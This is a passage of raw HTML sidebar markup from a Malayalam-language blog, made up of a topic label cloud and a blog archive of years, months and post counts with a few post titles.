<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%BF%E0%B4%9F%E0%B4%BF%20%E0%B4%AC%E0%B5%BD%E0%B4%B1%E0%B4%BE%E0%B4%82'>വ&#3391;ട&#3391; ബൽറ&#3390;&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%BF%E0%B4%AE%E0%B5%BC%E0%B4%B6%E0%B4%82'>വ&#3391;മർശ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B5%E0%B4%BF%E0%B4%B8%E0%B5%8D%E0%B4%A1%E0%B4%82'>വ&#3391;സ&#3405;ഡ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B5%E0%B5%80%E0%B4%A1%E0%B4%BF%E0%B4%AF%E0%B5%8B'>വ&#3392;ഡ&#3391;യ&#3403;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B5%E0%B5%8D%E0%B4%AF%E0%B4%95%E0%B5%8D%E0%B4%A4%E0%B4%BF'>വ&#3405;യക&#3405;ത&#3391;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B6%E0%B4%AC%E0%B4%B0%E0%B4%BF%E0%B4%AE%E0%B4%B2'>ശബര&#3391;മല</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B6%E0%B4%AC%E0%B4%BE%E0%B4%AC%E0%B5%8D%20%E0%B4%B5%E0%B4%BE%E0%B4%B0%E0%B4%BF%E0%B4%95'>ശബ&#3390;ബ&#3405; വ&#3390;ര&#3391;ക</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B6%E0%B4%B6%E0%B5%80%E0%B4%A8%E0%B5%8D%E0%B4%A6%E0%B5%8D%E0%B4%B0%E0%B5%BB'>ശശ&#3392;ന&#3405;ദ&#3405;രൻ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B6%E0%B4%BF%E0%B4%B9%E0%B4%BE%E0%B4%AC%E0%B5%8D%20%E0%B4%A4%E0%B4%99%E0%B5%8D%E0%B4%99%E0%B4%B3%E0%B5%8D%E2%80%8D'>ശ&#3391;ഹ&#3390;ബ&#3405; തങ&#3405;ങള&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B6%E0%B5%81%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%82%E0%B5%BC%20%E0%B4%B8%E0%B5%8D%E0%B4%B5%E0%B4%B2%E0%B4%BE%E0%B4%B9%E0%B4%BF'>ശ&#3393;ക&#3405;ക&#3394;ർ സ&#3405;വല&#3390;ഹ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B6%E0%B5%8D%E0%B4%B0%E0%B5%80%E0%B4%A7%E0%B4%B0%E0%B5%BB%E0%B4%AA%E0%B4%BF%E0%B4%B3%E0%B5%8D%E0%B4%B3'>ശ&#3405;ര&#3392;ധരൻപ&#3391;ള&#3405;ള</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%96%E0%B4%BE%E0%B4%AB%E0%B4%BF'>സഖ&#3390;ഫ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%AE%E0%B4%B0%E0%B4%82'>സമര&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%B2%E0%B4%AB%E0%B4%BF'>സലഫ&#3391;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BE%E0%B4%AE%E0%B5%82%E0%B4%B9%E0%B4%BF%E0%B4%95%E0%B4%82'>സ&#3390;മ&#3394;ഹ&#3391;ക&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BF%E2%80%8C%E0%B4%8E%E0%B4%82%20%E0%B4%AE%E0%B4%96%E0%B4%BE%E0%B4%82'>സ&#3391;&#8204;എ&#3330; മഖ&#3390;&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BF%E2%80%8C%E0%B4%8E%E0%B4%82%20%E0%B4%AE%E0%B4%9F%E0%B4%B5%E0%B5%82%E0%B5%BC'>സ&#3391;&#8204;എ&#3330; മടവ&#3394;ർ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BF%E2%80%8C%E0%B4%8E%E0%B4%82%20%E0%B4%B8%E0%B5%86%E0%B4%A8%E0%B5%8D%E0%B4%B1%E0%B5%BC'>സ&#3391;&#8204;എ&#3330; സ&#3398;ന&#3405;റർ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BF%E0%B4%A1%E0%B4%BF%20%E0%B4%9F%E0%B4%B5%E0%B5%BC'>സ&#3391;ഡ&#3391; ടവർ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BF%E0%B4%AA%E0%B4%BF%E2%80%8C%E0%B4%90%E2%80%8C%E0%B4%8E%E0%B4%82'>സ&#3391;പ&#3391;&#8204;ഐ&#8204;എ&#3330;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BF%E0%B4%B8%E0%B5%8D%E0%B4%B1%E0%B5%8D%E0%B4%B1%E0%B4%B0%E0%B5%8D%E2%80%8D%20%E0%B4%9C%E0%B5%86%E0%B4%B8%E0%B5%8D%E2%80%8C%E0%B4%AE%E0%B4%BF'>സ&#3391;സ&#3405;റ&#3405;റര&#3405;&#8205; ജ&#3398;സ&#3405;&#8204;മ&#3391;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B8%E0%B4%BF%E0%B4%B9%E0%B5%8D%E2%80%8C%E0%B5%BC'>സ&#3391;ഹ&#3405;&#8204;ർ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B8%E0%B5%81%E0%B4%B0%E0%B4%95%E0%B5%8D%E0%B4%B7'>സ&#3393;രക&#3405;ഷ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B8%E0%B5%97%E0%B4%A6%E0%B4%BF'>സ&#3415;ദ&#3391;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B8%E0%B5%8D%E0%B4%B5%E0%B4%BE%E0%B4%A4%E0%B4%A8%E0%B5%8D%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B5%8D%E0%B4%AF%E0%B4%A6%E0%B4%BF%E0%B4%A8%E0%B4%BE%E0%B4%B6%E0%B4%82%E0%B4%B8'>സ&#3405;വ&#3390;തന&#3405;ത&#3405;ര&#3405;യദ&#3391;ന&#3390;ശ&#3330;സ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B9%E0%B5%81%E0%B4%B8%E0%B5%88%E0%B4%A8%E0%B5%8D%E2%80%8D%20%E0%B4%AE%E0%B4%9F%E0%B4%B5%E0%B5%82%E0%B4%B0%E0%B5%8D%E2%80%8D'>ഹ&#3393;സ&#3400;ന&#3405;&#8205; മടവ&#3394;ര&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B9%E0%B5%82%E0%B4%B1%E0%B4%BF'>ഹ&#3394;റ&#3391;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B1%E0%B4%AE%E0%B4%A6%E0%B4%BE%E0%B4%A8%E0%B5%8D%E2%80%8D'>റമദ&#3390;ന&#3405;&#8205;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.malayaali.com/search/label/%E0%B4%B1%E0%B4%BF%E0%B4%AA%E0%B5%8B%E0%B5%BC%E0%B4%9F%E0%B5%8D%E0%B4%9F%E0%B5%BC%20%E0%B4%9F%E0%B4%BF%E0%B4%B5%E0%B4%BF'>റ&#3391;പ&#3403;ർട&#3405;ടർ ട&#3391;വ&#3391;</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='http://www.malayaali.com/2017/12/RahuGandhi.html'>ര&#3390;ഹ&#3393;ല&#3391;ന&#3398;ന&#3405;ത&#3393; യ&#3403;ഗ&#3405;യതയ&#3393;ണ&#3405;ട&#3405;?</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='http://www.malayaali.com/2017/10/Calligraphy.html'>ഒര&#3393; അറബ&#3391;ക&#3405; ക&#3390;ല&#3391;ഗ&#3405;ര&#3390;ഫ&#3391; വ&#3391;സ&#3405;മയ&#3330;</a></li>
<li><a href='http://www.malayaali.com/2017/10/Tajmahal.html'>ത&#3390;ജ&#3405;മഹല&#3391;ന&#3398;  ക&#3390;വ&#3391; പ&#3393;തപ&#3405;പ&#3391;ക&#3405;ക&#3393;മ&#3405;പ&#3403;ള&#3405;&#8205;</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2008/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2008/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2008/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2008/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2008/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
